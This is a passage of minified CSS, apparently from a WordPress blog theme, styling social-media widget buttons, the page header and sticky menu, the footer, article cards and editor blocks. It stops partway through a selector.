i.fa-twitter{font-size:21px;position:absolute;left:0;top:5px;color:#1da1f2}#footer section.widget_epcl_tweets p i.fa-twitter{color:#fff}section.widget_epcl_tweets p:last-of-type{margin-bottom:0}.widget_epcl_social div.icons{margin-bottom:0;padding-bottom:0}.widget_epcl_social div.icons a{display:block;height:64px;font-size:22px;font-weight:bold;background:#DFE3DE;color:#fff!important;margin:0;position:relative;padding-left:40px;border-radius:40px;margin-bottom:10px}.widget_epcl_social div.icons a:before{display:none}.widget_epcl_social div.icons a i{display:block;line-height:64px;font-size:30px;width:85px;text-align:center;position:absolute;right:0px;top:0}.widget_epcl_social div.icons a p{padding-top:7px;letter-spacing:0.5px}.widget_epcl_social div.icons a p span{display:block;font-size:9px;font-weight:400;letter-spacing:0.5px;text-transform:uppercase;margin-top:-3px}.widget_epcl_social div.icons a.dribbble{background:#D97AA6}.widget_epcl_social div.icons a.dribbble:hover{background:#cf568e}.widget_epcl_social div.icons a.facebook{background:#507CBE}.widget_epcl_social div.icons a.facebook:hover{background:#3d66a3}.widget_epcl_social div.icons a.tumblr{background:#5F7990}.widget_epcl_social div.icons a.tumblr:hover{background:#4d6274}.widget_epcl_social div.icons a.youtube{background:#EF4646}.widget_epcl_social div.icons a.youtube:hover{background:#eb1c1c}.widget_epcl_social div.icons a.twitter{background:#63CDF1}.widget_epcl_social div.icons a.twitter:hover{background:#39c0ed}.widget_epcl_social div.icons a.flickr{background:#EF3998}.widget_epcl_social div.icons a.flickr:hover{background:#e71382}.widget_epcl_social div.icons a.instagram{background:#D62976}.widget_epcl_social div.icons a.instagram:hover{background:#af2261}.widget_epcl_social div.icons a.linkedin{background:#0077b5}.widget_epcl_social div.icons a.linkedin:hover{background:#005987}.widget_epcl_social div.icons a.pinterest{background:#F16261}.widget_epcl_social div.icons a.pinterest:hover{background:#ed3837}.widget_epcl_social div.icons a.googleplus{background:#E24C3C}.widget_epcl_social div.icons a.googleplus:hover{background:#d1301f}.widget_epcl_social div.icons a.twitch{background:#6441a5}.widget_epcl_social div.icons a.twitch:hover{background:#503484}.widget_epcl_social div.icons a.vk{background:#45668e}.widget_epcl_social div.icons a.vk:hover{background:#36506f}.widget_epcl_social div.icons a.telegram{background:#0088cc}.widget_epcl_social div.icons a.telegram:hover{background:#00699e}.widget_epcl_social div.icons a.rss{background:#F7B454}.widget_epcl_social div.icons a.rss:hover{background:#f5a128}body{font:15px "Poppins","Nunito Sans","Montserrat",sans-serif;line-height:1.8;font-weight:400;color:#333;background:#F9F6F6;-webkit-overflow-scrolling:touch;margin:0 auto;letter-spacing:0.3px;-ms-word-wrap:break-word;word-wrap:break-word}body:before{content:'';position:fixed;left:0;top:0;z-index:-1;width:100%;height:100%;height:100vh;background:-webkit-gradient(linear,left top,right bottom,from(#6d327c),color-stop(#485DA6),color-stop(#00a1ba),color-stop(#01b18e),to(#32b37b));background:-o-linear-gradient(left top,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:linear-gradient(to right bottom,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b)}body.cover:before{background-size:cover!important}.nice-select .list{opacity:0}[data-aos=fade]{opacity:0;-webkit-transition:all 800ms ease;-o-transition:all 800ms ease;transition:all 800ms ease}[data-aos=fade-up]{opacity:0;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px);-webkit-transition:all 600ms ease;-o-transition:all 600ms ease;transition:all 600ms ease}.aos-animate{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1}.lazy,[data-lazy=true]{opacity:0;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.lazy.loaded,[data-lazy=true].loaded{opacity:1}img{max-width:100%;height:auto}a{color:#333;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}a:hover{color:#00BEC1}a img{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.remixicon,i.fa,i.icon{font-style:normal!important;font-weight:normal!important;display:inline-block}.no-margin{margin:0!important}.nm-bottom{margin-bottom:0!important}.np-bottom{padding-bottom:0!important}.np-top{padding-top:0!important}.alignleft{float:left!important}.alignright{float:right!important}.aligncenter{display:block;margin:0 auto}.textleft{text-align:left!important}.textright{text-align:right!important}.textcenter{text-align:center!important}.fw-normal{font-weight:normal!important}.fw-bold{font-weight:bold!important}.white{color:#fff}.uppercase{text-transform:uppercase}.overflow{overflow:hidden}.cover{background-repeat:no-repeat!important;background-position:center center!important;background-size:cover!important}.parallax{background-attachment:fixed!important}hr{border:0;border-top:1px solid #F4F4F4;height:1px;margin:0 0 20px}.grid-container{max-width:1200px}.grid-container.grid-usmall{max-width:600px}.grid-container.grid-small{max-width:780px}.grid-container.grid-medium{max-width:900px}.row{margin-left:-20px;margin-right:-20px}.section{padding-top:50px;padding-bottom:50px}.bg-white{-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:40px}.fullwidth{display:block;width:100%;height:auto}.thumb{position:relative;z-index:1;min-height:80px}.full-link,.thumb .fullimage{position:absolute;left:0;top:0;width:100%;height:100%!important;z-index:1}.full-link{z-index:10}.content{margin-top:60px}.mfp-close{font-size:40px!important}.ctag-bgstyle,.ctag-fullcover,li.tag-bgstyle,li.tag-fullcover{display:none!important}.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{background:#fff;position:fixed;z-index:2000;top:0;right:100%;width:100%;height:2px}.pace .pace-activity{display:block;position:fixed;z-index:2000;top:15px;right:15px;width:14px;height:14px;border:solid 2px transparent;border-top-color:#fff;border-left-color:#fff;border-radius:10px;-webkit-animation:pace-spinner 400ms linear infinite;animation:pace-spinner 400ms linear infinite}@-webkit-keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}@keyframes pace-spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg);transform:rotate(360deg)}}.epcl-banner{padding-bottom:0}.epcl-banner img.custom-image{display:block;margin:0 auto}#search-lightbox #single #comments.hosted .comment .comment-author,#search-lightbox .title,#search-lightbox .wpcf7 label,#single #comments.hosted .comment #search-lightbox .comment-author,.wpcf7 #search-lightbox label{margin-top:10px}#search-lightbox #single #comments.hosted .comment .comment-author span,#search-lightbox .title span,#search-lightbox .wpcf7 label span,#single #comments.hosted .comment #search-lightbox .comment-author span,.wpcf7 #search-lightbox label span{font-weight:bold}#search-lightbox .search-wrapper{padding:0px 40px}#search-lightbox .mfp-close{display:none}#search-results{position:relative;z-index:1}#search-results h2{padding:0 20px;text-align:center}#search-results div.box{margin-top:20px;padding:0 20px}#search-results article{background:#fff;border-radius:15px;padding:20px}#search-results article #single #comments.hosted .comment .comment-author,#search-results article .title,#search-results article .wpcf7 label,#single #comments.hosted .comment #search-results article .comment-author,.wpcf7 #search-results article label{margin-bottom:5px}#search-results article iframe,#search-results article img{display:none}#author{padding:30px;position:relative;z-index:1;text-align:center;background:rgba(0,0,0,0.15);color:#fff;margin-top:50px;border-radius:15px}#author div.avatar{position:absolute;left:50%;top:0;z-index:2;width:88px;margin:-44px 0 0 -44px}#author div.avatar a{display:block;border-radius:50%;overflow:hidden;border:4px solid #00BEC1}#author div.avatar img{display:block}#author #single.fullcover .featured-image .top,#author div.info,#single.fullcover .featured-image #author .top{font-size:16px;max-width:75%;margin:0 auto}#author div.social{margin-top:15px}#author div.social a{display:inline-block;margin:0 12px;color:#fff;font-size:22px}#author div.social a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#author .author-name{margin-top:35px;margin-bottom:20px;line-height:1}#author #single #comments.hosted .comment .comment-author,#author .author-name a,#author .title,#author .wpcf7 label,#single #comments.hosted .comment #author .comment-author,.wpcf7 #author label{color:#fff}div.text{font-size:17px;line-height:2;font-weight:400}div.text b,div.text strong{font-weight:600}div.text iframe{max-width:100%}div.text hr{display:inline-block;width:100%;clear:both}div.text div#map_canvas img,div.text div.ep-map img{max-width:none!important;height:inherit}div.text img{max-width:100%;height:auto;border-radius:7px}div.text img.alignleft{margin:0 24px 24px 0}div.text img.alignright{margin:0 0 24px 24px}div.text img.aligncenter{margin-bottom:0}div.text h1,div.text h2,div.text h3,div.text h4,div.text h5,div.text h6{font-weight:700;font-family:"Montserrat",sans-serif}div.text h1{font-size:34px;padding-top:19.84px;margin-bottom:12.16px;line-height:1.3}div.text h2{font-size:28px;padding-top:14.4px;margin-bottom:17.6px;line-height:1.4}div.text h3{font-size:24px;padding-top:20.8px;margin-bottom:14.4px;line-height:1.5}div.text h4{font-size:18px;padding-top:8px;margin-bottom:24px}div.text h5{font-size:16px;padding-top:8px;margin-bottom:24px}div.text h6{font-size:14px;padding-top:8px;margin-bottom:24px}div.text a:not([class]){color:#E84E89}div.text a:not([class]):hover{color:#333;border-color:#333}div.text .ep-shortcode a:hover,div.text a.ep-shortcode:hover{text-decoration:none}div.text ol,div.text ul{margin:0 0 0 25px}div.text ul,div.text ul li{list-style-type:disc;list-style-position:inside;position:relative}div.text ol,div.text ol li{list-style-type:decimal;list-style-position:inside}div.text ol ol{list-style:upper-alpha}div.text ol ol ol{list-style:lower-roman}div.text ol ol ol ol{list-style:lower-alpha}div.text ol ol,div.text ol ul,div.text ul ol,div.text ul ul{margin-bottom:0;padding-bottom:0;padding-top:10px}div.text dl{margin:0 1.5em}div.text dt{font-weight:600}div.text dd{margin-bottom:15px}div.text abbr,div.text acronym{border-bottom:1px dotted;cursor:help}div.text ins{text-decoration:none}div.text blockquote,div.text dd,div.text pre{margin-bottom:20px}div.text blockquote{padding:20px 50px;margin:0 0 25px 0;border-left:0;font-style:italic;position:relative;z-index:1}div.text blockquote:before{content:'';position:absolute;left:0;top:0;width:6px;height:100%;background:#00BEC1;border-radius:6px}div.text blockquote cite{opacity:.85}div.text blockquote ul{padding-bottom:0}div.text blockquote p{padding-top:0}div.text blockquote p:last-of-type{margin-bottom:0}div.text pre{overflow:auto;max-width:100%;max-height:400px;font-size:15px}div.text code:not([class*=language-]),div.text pre:not([class*=language-]){font-family:Monaco,monospace;background:#f9f9f9;color:#555;border:1px solid #ddd;border-radius:3px}div.text code:not([class*=language-]){padding:3px 8px;margin:0 1px;font-size:16px;display:inline-block}div.text pre:not([class*=language-]){padding:25px;line-height:1.8;overflow:auto}div.text pre:not([class*=language-]) code:not([class*=language-]){border:0}div.text pre:not([class*=language-]) ol{margin:0 0 0 35px;padding:0;list-style:decimal;list-style-position:outside}div.text pre:not([class*=language-]) ol li{padding-bottom:0;list-style-position:outside}div.text table{text-align:center;border:1px solid #ddd;width:100%;max-width:100%}div.text table,div.text table td,div.text table th{border:1px solid #ddd;padding:8px;text-align:center;vertical-align:middle}div.text table th{font-weight:600}div.text .gallery dl{margin:0}div.text address{font-style:italic;margin-bottom:25px}div.text .gallery-caption{color:#333}div.text .bypostauthor{color:#333}div.text .aligncenter,div.text div.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:24px}div.text .aligncenter img,div.text div.aligncenter img{display:block;margin-left:auto;margin-right:auto}div.text .aligncenter{display:table}div.text .alignright{float:right;margin:0px 0 24px 24px}div.text .alignleft{float:left;margin:0px 24px 24px 0}div.text .has-text-align-center{text-align:center}div.text .has-text-align-right{text-align:right}div.text .has-text-align-left{text-align:left}div.text .wp-caption{background:#fff;border:1px solid #F4F4F4;max-width:96%;padding:8px 3px 10px!important;text-align:center;margin-bottom:25px;border-radius:7px}div.text .wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}div.text .wp-caption p.wp-caption-text{font-size:12px;line-height:17px;margin:0;padding:8px 4px 0}div.text .attachment a:not(.button):not(.epcl-button),div.text .gallery a:not(.button):not(.epcl-button),div.text .wp-caption a:not(.button):not(.epcl-button),div.text div a:not(.button):not(.epcl-button){border:0}div.text .screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}div.text .screen-reader-text:focus{background-color:#eee;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}div.text .epcl-gallery ul{margin:0 -10px}div.text .epcl-gallery ul li{list-style:none;padding-bottom:20px;padding:0 5px 10px}div.text figure,div.text iframe,div.text p{padding-top:8px;margin-bottom:24px}div.text p>iframe{margin-bottom:0;display:block}div.text blockquote,div.text hr,div.text pre,div.text table{margin-top:8px;margin-bottom:24px}div.text li{padding-bottom:8px}div.text ol,div.text ul{margin-bottom:24px}div.text ol li:last-of-type,div.text ul li:last-of-type{padding-bottom:0}div.text>:first-child{padding-top:0}div.text .wp-block{}div.text .wp-block{max-width:719px}div.text .wp-block[data-align=wide]{max-width:719px;margin:0 auto}div.text .wp-block[data-align=full]{max-width:719px;margin:0 auto}div.text .wp-block-separator{display:block;max-width:100px;margin:0 auto 24px;padding-top:8px;border:0;border-bottom:2px solid #F4F4F4;height:1px}div.text .wp-block-separator.is-style-wide{max-width:none}div.text .wp-block-separator.is-style-dots{border-bottom:2px dashed #F4F4F4}div.text .wp-block-button{padding-top:8px}div.text .wp-block-button.alignleft,div.text .wp-block-button.alignright{padding-top:17.6px}div.text .wp-block-button .wp-block-button__link{padding:7px 24px}div.text .wp-block-button.is-style-outline .wp-block-button__link{border:2px solid}div.text .wp-block-image figcaption{display:block;margin-bottom:0;font-size:13px;margin-top:.5em;text-align:center}div.text .wp-block-gallery{margin-left:0}div.text .wp-block-gallery ul{margin-left:0;margin-bottom:-24px}div.text .wp-block-gallery ul:after{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}div.text .wp-block-gallery li{padding-bottom:0}div.text .wp-block-gallery li figure{padding-top:0;margin:0;border-radius:7px;overflow:hidden;position:relative}div.text .wp-block-gallery li figcaption{-webkit-box-sizing:border-box;box-sizing:border-box}div.text .wp-block-gallery figcaption{display:block;width:100%;margin-bottom:0;font-size:13px;margin-top:1em;text-align:center;color:#333}div.text .wp-block-cover.aligncenter{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-file{border:1px solid #ddd;text-align:center;padding:25px;border-radius:3px}div.text .wp-block-archives,div.text .wp-block-categories,div.text .wp-block-latest-posts{margin-left:0;min-width:260px;display:inline-block}div.text .wp-block-archives.aligncenter,div.text .wp-block-categories.aligncenter,div.text .wp-block-latest-posts.aligncenter{margin-left:auto;text-align:center}div.text .wp-block-archives li:not(.option),div.text .wp-block-categories li:not(.option),div.text .wp-block-latest-posts li:not(.option){display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #F4F4F4;text-align:right;padding-left:0px;background:none;line-height:30px}div.text .wp-block-archives li:not(.option) div,div.text .wp-block-categories li:not(.option) div,div.text .wp-block-latest-posts li:not(.option) div{display:inline-block}div.text .wp-block-archives li:not(.option) span,div.text .wp-block-categories li:not(.option) span,div.text .wp-block-latest-posts li:not(.option) span{display:inline-block;padding:0;border-radius:20px;color:#fff;background-color:#E84E89;width:25px;height:25px;text-align:center;line-height:25px;font-size:12px;-webkit-box-sizing:border-box;box-sizing:border-box}#footer div.text .wp-block-archives li:not(.option) span,#footer div.text .wp-block-categories li:not(.option) span,#footer div.text .wp-block-latest-posts li:not(.option) span{color:#fff}div.text .wp-block-archives li:not(.option) a,div.text .wp-block-categories li:not(.option) a,div.text .wp-block-latest-posts li:not(.option) a{float:left;color:#333}div.text .wp-block-archives li:not(.option) a:hover,div.text .wp-block-categories li:not(.option) a:hover,div.text .wp-block-latest-posts li:not(.option) a:hover{color:#E84E89}div.text .wp-block-archives li:not(.option):after,div.text .wp-block-archives li:not(.option):before,div.text .wp-block-categories li:not(.option):after,div.text .wp-block-categories li:not(.option):before,div.text .wp-block-latest-posts li:not(.option):after,div.text .wp-block-latest-posts li:not(.option):before{content:'';display:block;width:100%;clear:both}div.text .wp-block-archives li:not(.option):last-of-type,div.text .wp-block-categories li:not(.option):last-of-type,div.text .wp-block-latest-posts li:not(.option):last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}div.text .wp-block-archives li:not(.option) ul.children,div.text .wp-block-archives li:not(.option) ul.sub-menu,div.text .wp-block-categories li:not(.option) ul.children,div.text .wp-block-categories li:not(.option) ul.sub-menu,div.text .wp-block-latest-posts li:not(.option) ul.children,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid #F4F4F4;margin-left:0}div.text .wp-block-archives li:not(.option) ul.children li,div.text .wp-block-archives li:not(.option) ul.sub-menu li,div.text .wp-block-categories li:not(.option) ul.children li,div.text .wp-block-categories li:not(.option) ul.sub-menu li,div.text .wp-block-latest-posts li:not(.option) ul.children li,div.text .wp-block-latest-posts li:not(.option) ul.sub-menu li{padding-left:20px}div.text .wp-block-latest-posts{display:block;min-width:inherit}div.text .wp-block-latest-posts.is-grid{display:-webkit-box;display:-ms-flexbox;display:flex}div.text .wp-block-latest-posts.is-grid li:last-of-type{margin-bottom:10px!important;border-bottom:1px solid #F4F4F4;padding-bottom:10px}div.text .wp-block-latest-posts li{text-align:left}div.text .wp-block-archives-dropdown ul{margin:0}div.text .wp-block-latest-comments{list-style:none;margin-left:0}div.text .wp-block-latest-comments li{list-style:none;display:block;margin-top:20px;position:relative;border-bottom:1px solid #F4F4F4;padding-bottom:10px}div.text .wp-block-latest-comments__comment-excerpt p{padding-bottom:10px;margin:0}div.text .wp-block-latest-comments__comment-meta{font-family:"Montserrat",sans-serif;font-size:16px}div.text .wp-block-latest-comments__comment-meta a{font-weight:600}div.text .wp-block-quote{padding:20px 50px;margin:0 0 25px 0;border-left:0;font-style:normal;color:#222;position:relative;z-index:1}div.text .wp-block-quote:before{content:'';position:absolute;left:0;top:0;width:6px;height:100%;background:#00BEC1;border-radius:6px}div.text .wp-block-quote cite{opacity:.5;font-size:85%}div.text .wp-block-quote ul{padding-bottom:0}div.text .wp-block-quote p{padding-top:0}div.text .wp-block-quote p:last-of-type{margin-bottom:0}div.text .wp-block-pullquote{padding:0 50px;margin-top:8px;position:relative;z-index:1;border:0}div.text .wp-block-pullquote:after,div.text .wp-block-pullquote:before{content:'';width:100%;height:4px;position:absolute;left:0;background:#00BEC1;top:0;border-radius:6px}div.text .wp-block-pullquote:after{top:auto;bottom:0}div.text .wp-block-pullquote blockquote{border-left:0;padding:20px 0;margin:0;font-style:normal}div.text .wp-block-pullquote blockquote:before{display:none}div.text .wp-block-pullquote blockquote p{padding-top:0;margin-bottom:8px}div.text .wp-block-pullquote blockquote cite{padding-bottom:8px}div.text .wp-block-embed figcaption{display:block;padding-top:8px}div.text .wp-block-embed iframe{display:block;padding:0;margin:0}div.text .wp-block-table{border-color:#ddd}.notice.text{background:rgba(0,0,0,0.1);color:#fff;text-align:center;padding-top:10px;font-size:13px;position:relative;z-index:3}.notice.text a{color:#fff}.notice.text a:hover{color:#fff}.notice.text a:not([class]){color:#fff}.notice.text a:not([class]):hover{color:#fff}.notice.text p{padding-top:0;margin-bottom:10px;display:inline-block}.notice.text .remixicon,.notice.text i.fa{margin-right:5px;vertical-align:middle}.notice.text .close{margin-left:3px;font-size:16px}.notice.text .close:hover{opacity:0.75}.notice.text .close:before{display:none}#header{}#header div.menu-mobile{display:none}#header div.menu-wrapper{padding:50px 0px 0}#header .logo{text-align:center;margin:5px auto;float:left}#header .logo a{display:block;color:#fff}#header .logo a i.fa{margin-right:10px;vertical-align:middle;position:relative;top:-3px}#header .logo a img{display:block;max-width:100%;height:auto;margin:0 auto}#header .logo.text-logo{margin-top:20px}#header .sticky-logo{display:none}#header.advertising .logo,#header.classic .logo{float:none}#header.advertising nav,#header.classic nav{float:none;text-align:center;margin-top:25px}#header.advertising .share-buttons,#header.classic .share-buttons{margin-top:30px}#header.classic div.menu-wrapper{padding:50px 0 0}#header.advertising .logo{float:left;padding:20px 0 30px}#header.advertising .epcl-banner{float:right;width:728px;height:90px;padding:10px 0}#header nav{position:relative;z-index:100;text-align:right;float:right}#header nav ul.menu{font-size:0px}#header nav ul.menu>li.menu-item-has-children{margin-right:10px;padding-right:15px}#header nav ul.menu li{display:inline-block;padding:20px 10px 20px;position:relative}#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#fff;position:absolute;font-size:14px;right:0;top:21px;z-index:5}#header nav ul.menu li a{display:inline-block;font-family:"Montserrat",sans-serif;font-size:18px;font-weight:600;line-height:1.45;letter-spacing:0.5px;position:relative;z-index:1;color:#fff}#header nav ul.menu li a.lightbox{background:none;font-size:20px;top:3px}#header nav ul.menu li a.lightbox:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header nav ul.menu>li.current-menu-ancestor>a,#header nav ul.menu li.current-menu-item>a,#header nav ul.menu li a:hover{background-size:100% 4px}#header nav ul.menu>li.current-menu-ancestor>a:after,#header nav ul.menu li.current-menu-item>a:after,#header nav ul.menu li a:hover:after{opacity:1;width:100%}#header nav ul.sub-menu{position:absolute;left:0;top:100%;z-index:100;padding:15px 0;background:#fff;border-radius:7px;min-width:250px;text-align:left;left:-10px;opacity:0;visibility:hidden;-webkit-box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);-webkit-transform:translateY(-15px);-ms-transform:translateY(-15px);transform:translateY(-15px);-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}#header nav ul.sub-menu li{display:block;padding:0}#header nav ul.sub-menu li.current-menu-item a{background:none;color:#E84E89}#header nav ul.sub-menu li a{display:block;font-family:"Poppins","Nunito Sans","Montserrat",sans-serif;font-size:14px;font-weight:500;color:#333;padding:10px 25px}#header nav ul.sub-menu li a:hover{color:#333;background:#f6f6f6}#header nav ul.sub-menu ul.sub-menu{left:100%;top:-15px;-webkit-transform:scale(1) translateX(-10px);-ms-transform:scale(1) translateX(-10px);transform:scale(1) translateX(-10px)}#header nav ul.menu li:hover>ul.sub-menu{opacity:1;visibility:visible;-webkit-transform:scale(1) translateY(0px);-ms-transform:scale(1) translateY(0px);transform:scale(1) translateY(0px)}#header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{left:auto;right:0}#header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu ul.sub-menu{left:auto;right:100%}#header .subscribe.epcl-button{position:relative;top:-2px;margin-left:10px;font-size:15px;line-height:1.6}#header .subscribe.epcl-button i{font-size:16px;margin-left:3px;margin-top:-1px;margin-right:0}#header .share-buttons{float:right;background:rgba(0,0,0,0.15);padding:0px 25px;border-radius:25px;font-size:19px;height:41px;line-height:41px;margin:16px 0 0 25px;position:relative;z-index:101}#header .share-buttons a{display:inline-block;color:#fff;margin:0 7px;position:relative;z-index:2}#header .share-buttons a:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#header div.border{border-bottom:2px solid rgba(255,255,255,0.25);margin-top:40px}#header.is-sticky div.menu-wrapper{position:fixed;top:0;padding:5px 0;z-index:1000;width:100%;background:-webkit-gradient(linear,left top,right top,from(#6d327c),color-stop(#485DA6),color-stop(#00a1ba),color-stop(#01b18e),to(#32b37b));background:-o-linear-gradient(left,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:linear-gradient(to right,#6d327c,#485DA6,#00a1ba,#01b18e,#32b37b);background:#fff;-webkit-animation:headerPinnedSlideDown 500ms;animation:headerPinnedSlideDown 500ms;-webkit-box-shadow:0px 1px 10px 0px rgba(0,0,0,0.15);box-shadow:0px 1px 10px 0px rgba(0,0,0,0.15)}#header.is-sticky div.menu-wrapper a:not(.epcl-button),#header.is-sticky div.menu-wrapper nav ul.menu>li.menu-item-has-children:after{color:#333}#header.is-sticky div.menu-wrapper nav ul.menu li.menu-item-has-children:after{top:11px}#header.is-sticky div.menu-wrapper .logo{float:left;margin:5px 0;padding-top:0;padding-bottom:0;max-width:160px}#header.is-sticky div.menu-wrapper .ads,#header.is-sticky div.menu-wrapper .clear.ad{display:none}#header.is-sticky div.menu-wrapper nav{text-align:right;float:right;margin-top:-2px}#header.is-sticky div.menu-wrapper nav ul.menu>li{padding-top:10px;padding-bottom:10px}#header.is-sticky div.menu-wrapper .share-buttons{margin-top:5px;display:none}#header.is-sticky div.menu-wrapper div.border{display:none}#header.is-sticky .epcl-banner{display:none}#header.has-sticky-logo.is-sticky .logo{display:none}#header.has-sticky-logo.is-sticky .sticky-logo{display:block}@-webkit-keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}@keyframes headerPinnedSlideDown{0%{top:-100%}to{top:0}}#footer{margin-top:50px}#footer .widgets{padding-top:50px;color:#fff}#footer .widgets .widget{margin-bottom:60px}#footer .widgets .default-sidebar,#footer .widgets .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}#footer .widgets .grid-33{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}#footer .widgets #single #comments.hosted .comment .bordered.comment-author:after,#footer .widgets .title.bordered:after,#footer .widgets .wpcf7 label.bordered:after,#single #comments.hosted .comment #footer .widgets .bordered.comment-author:after,.wpcf7 #footer .widgets label.bordered:after{background:rgba(255,255,255,0.25)}#footer .widgets a{color:#fff}#footer .widgets div.border{border-bottom:2px solid rgba(255,255,255,0.25);margin:0px 20px}#footer .logo{margin:50px 20px 20px;text-align:center}#footer .logo a i.fa{margin-right:5px}#footer a#back-to-top{position:fixed;right:20px;bottom:20px;text-align:center;z-index:99;border:0;width:40px;height:40px;text-align:center;line-height:40px;padding:0}#footer a#back-to-top img{vertical-align:middle}#footer a#back-to-top i.fa{margin:0}#footer .post .thumb{min-height:80px}#footer .published{text-align:center;color:rgba(255,255,255,0.5);margin-bottom:50px;font-size:12px}#footer .published a{color:#fff}div.articles{padding:0}div.articles .separator.last{margin-top:-1px}#single #comments.hosted .comment div.articles h3.comment-author,div.articles #single #comments.hosted .comment h3.comment-author,div.articles h3.title{margin-bottom:20px}div.articles article{padding-top:10px;padding-bottom:40px}div.articles article .article-wrapper{background:#fff;border-radius:15px;position:relative;z-index:1;text-align:center;padding:20px 20px 0;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}div.articles article .featured-image{border-top-left-radius:15px;border-top-right-radius:15px;overflow:hidden}div.articles article a.thumb{min-height:225px}div.articles article div.meta{margin:0px 0 10px}div.articles article .main-title{font-size:22px;margin-bottom:10px;margin-top:5px;line-height:1.35}div.articles article div.post-excerpt{padding-bottom:40px}div.articles article iframe{display:block;max-height:500px;width:100%}div.articles article.no-thumb div.meta{margin-top:5px}div.articles article.sticky{background:inherit}div.articles article.no-author div.post-excerpt{padding-bottom:30px}div.articles article.bgstyle{color:#fff}div.articles article.bgstyle .article-wrapper{padding-top:40px}div.articles article.bgstyle a{color:#fff}div.articles article.bgstyle a:hover{color:#fff}div.articles article.bgstyle .fa,div.articles article.bgstyle .remixicon,div.articles article.bgstyle time{color:#fff}div.articles article.bgstyle .author-meta{border-color:rgba(255,255,255,0.25)}div.articles article.bgstyle .author-meta .meta-info{color:#fff}div.articles article.bgstyle .author-meta a:hover{color:#fff;opacity:.75}div.articles article.bgstyle .overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;z-index:-1;border-radius:15px;opacity:.7;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.6)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.6) 100%);-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}div.articles article.bgstyle:hover .overlay{opacity:1}div.articles article.bgstyle svg{fill:#fff!important}div.articles .post-format-wrapper{position:relative;z-index:2;margin:-20px -20px 0;margin-bottom:20px}div.articles .post-format-wrapper.hidden{display:none}div.articles .post-format-wrapper .video-overlay{cursor:pointer}div.articles .post-format-audio,div.articles .post-format-gallery,div.articles .post-format-video{position:relative;z-index:2;border-top-left-radius:15px;border-top-right-radius:15px;overflow:hidden}div.articles .post-format-audio div.item,div.articles .post-format-gallery div.item,div.articles .post-format-video div.item{height:225px;position:relative}div.articles.columns-2 a.thumb{min-height:325px}div.articles.columns-2 iframe{height:325px}div.articles.columns-2 .post-format-gallery{max-height:325px}div.articles.columns-2 .post-format-gallery div.item{height:325px}div.articles.columns-4{margin:0 5px}div.articles.columns-4 a.thumb{min-height:200px}div.articles.columns-4 iframe{height:200px}div.articles.columns-4 .post-format-gallery{max-height:200px}div.articles.columns-4 .post-format-gallery div.item{height:200px}div.articles.columns-4 article{padding-left:15px;padding-right:15px;padding-bottom:25px}div.articles.columns-4 article .widget_epcl_tag_cloud a,div.articles.columns-4 article .widget_tag_cloud a,div.articles.columns-4 article div.tags a{font-size:13px}div.articles.columns-4 article .post-format-wrapper{margin-bottom:18px}#single 